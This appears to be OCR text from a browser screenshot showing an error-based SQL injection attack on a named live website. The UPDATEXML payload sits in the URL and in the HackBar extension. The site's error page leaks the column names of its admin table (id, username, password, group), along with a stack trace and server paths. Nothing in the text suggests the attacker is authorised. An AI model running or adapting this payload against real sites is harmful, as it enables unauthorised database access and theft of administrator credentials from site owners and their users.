 手机版对话 - 豆包
网络空间测绘，网络空间安全搜
使用google挖掘SQL注入漏洞
dlhayashi.com/index.php?c=
不安全 dlhayashi.com/index.php?c=text&a=gywm&id=10%20AND%20UPDATEXML(1,%20CONCAT(0x7e,%20(SELECT%20GROUP_CONCAT(column_name)%20FROM%20information_sche...
4
学业 专业 web渗透测试 镜像 云 其他 所有书签
SQL 错误消息: "XPATH syntax error: '~id,username,password,group~'" SQL 语句: "SELECT `jm_text`.* FROM `jm_text` WHERE 10 AND
UPDATEXML(1, CONCAT(0x7e, (SELECT GROUP_CONCAT(column_name) FROM information_schema.COLUMNS WHERE
table_schema=database() AND table_name='jm_admin'), 0x7e), 1) -- LIMIT 1" SQL 错误代码: "7335941".
错误原因：
您看到这个错误页面是因为应用程序抛出了没有捕获的异常。
异常的详细内容： exception 'FLEA_Db_Exception_SqlQuery' with message 'SQL 错误消息: "XPATH syntax error: '~id,username,password,group~'"
SQL 语句: "SELECT `jm_text`.* FROM `jm_text` WHERE 10 AND UPDATEXML(1, CONCAT(0x7e, (SELECT GROUP_CONCAT(column_name) FROM information_schema.COLUMNS WHERE table_schema=database() AND table_name='jm_admin'), 0x7e), 1) -- LIMIT 1"
SQL 错误代码: "7335941".' in /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/Driver/Mysql.php:126
Stack trace:
#0 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/Driver/Mysql.php(187): FLEA_Db_Driver_Mysql->execute('SELECT `jm_tex...')
#1 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/TableDataGateway.php(446): FLEA_Db_Driver_Mysql->selectLimit('SELECT `jm_tex...', 1, NULL)
#2 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/TableDataGateway.php(400): FLEA_Db_TableDataGateway->findAll('10 AND UPDATEXM...', NULL, 1, '*', true)
#3 /usr/home/qxu1587640101/htdocs/APP/Controller/Text.php(50): FLEA_Db_TableDataGateway->find('10 AND UPDATEXM...')
#4 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Dispatcher/Simple.php(120): Controller_Text->actionGywm()
#5 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Dispatcher/Simple.php(77): FLEA_Dispatcher_Simple->_executeAction('text', 'gywm', 'Controller_Text')
#6 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA.php(816): FLEA_Dispatcher_Simple->dispatching()
#7 /usr/home/qxu1587640101/htdocs/index.php(9): FLEA::runMVC()
#8 {main}
Exception: FLEA_Db_Exception_SqlQuery
Message: SQL 错误消息: "XPATH syntax error: '~id,username,password,group~'" SQL 语句: "SELECT `jm_text`.* FROM `jm_text` WHERE 10 AND UPDATEXML(1, CONCAT(0x7e, (SELECT GROUP_CONCAT(column_name) FROM information_schema.COLUMNS WHERE
table_schema=database() AND table_name='jm_admin'), 0x7e), 1) -- LIMIT 1" SQL 错误代码: "7335941".
Filename: /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/Driver/Mysql.php [187]
#8 FLEA_Db_Driver_Mysql::execute('SELECT `jm_text`.* FROM `j ...')
Filename: /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/TableDataGateway.php [446]
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 AdBlock HackBar 9 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://www.dlhayashi.com/index.php?c=text&a=gywm&id=10 AND UPDATEXML(1, CONCAT(0x7e, (SELECT GROUP_CONCAT(column_name) FROM information_schema.COLUMNS WHERE
table_schema=database() AND table_name='jm_admin'), 0x7e), 1) --
Use POST method
MODIFY HEADER
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Sec-Purpose prefetch;anonymous-client-ip
Name Value
Upgrade-Insecure-Requests 1